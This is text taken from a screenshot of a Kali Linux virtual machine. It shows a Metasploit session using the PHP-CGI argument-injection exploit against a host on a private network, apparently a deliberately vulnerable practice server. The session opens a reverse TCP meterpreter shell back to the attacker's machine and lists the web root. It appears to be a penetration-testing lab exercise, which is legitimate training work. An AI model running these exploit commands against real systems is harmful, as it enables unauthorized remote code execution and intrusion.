 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal mar, 27 de nov, 01:10 1
root@kali: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~ root@kali: ~
msf > use exploit/multi/http/php_cgi_arg_injection
msf exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.0.5
RHOST => 192.168.0.5
msf exploit(multi/http/php_cgi_arg_injection) > set LHOST 192.168.0.4
LHOST => 192.168.0.4
msf exploit(multi/http/php_cgi_arg_injection) > set PAYLOADS php/meterpreter/reverse_tcp
PAYLOADS => php/meterpreter/reverse_tcp
msf exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.0.4:4444
[*] Sending stage (38247 bytes) to 192.168.0.5
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
41777/rwxrwxrwx 4096 dir 2012-05-20 14:30:29 -0500 dav
40755/rwxr-xr-x 4096 dir 2012-05-20 14:52:33 -0500 dvwa
100644/rw-r--r-- 891 fil 2012-05-20 14:31:37 -0500 index.php
40755/rwxr-xr-x 4096 dir 2012-05-20 14:22:48 -0500 mutillidae
40755/rwxr-xr-x 4096 dir 2012-05-20 14:22:48 -0500 phpMyAdmin
100644/rw-r--r-- 19 fil 2012-05-20 14:22:48 -0500 phpinfo.php
40755/rwxr-xr-x 4096 dir 2012-05-20 14:22:48 -0500 test
40775/rwxrwxr-x 20480 dir 2012-05-20 14:22:48 -0500 tikiwiki
40775/rwxrwxr-x 20480 dir 2012-05-20 14:22:48 -0500 tikiwiki-old
40755/rwxr-xr-x 4096 dir 2012-05-20 14:22:48 -0500 twiki
meterpreter >
CTRL DEREC
ESP 1:10 a. m.
27/11/2018